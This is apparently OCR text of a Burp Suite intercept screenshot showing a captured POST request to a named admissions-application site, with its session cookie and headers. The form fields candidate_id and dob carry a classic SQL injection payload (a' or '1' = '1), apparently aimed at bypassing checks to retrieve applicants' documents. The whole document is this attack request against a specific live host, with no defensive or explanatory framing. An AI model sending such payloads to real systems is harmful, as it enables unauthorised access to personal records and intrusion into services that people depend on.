 Request to http://aprjc195324.apcfss.in:80 [125.21.84.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /downloadApplicationaprjc0803191032.aprs HTTP/1.1
Host: aprjc195324.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://aprjc195324.apcfss.in/downloadApplicationaprjc0803191032.aprs
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Cookie: JSESSIONID=C55A9CA76F28B21625286E02627BACB9
Upgrade-Insecure-Requests: 1
aprjc=getApplicationDoc&property%28candidate_id%29=a' or '1' = '1&property%28dob%29=a' or '1' = '1&property%28jNo%29=&property%28dob_j%29=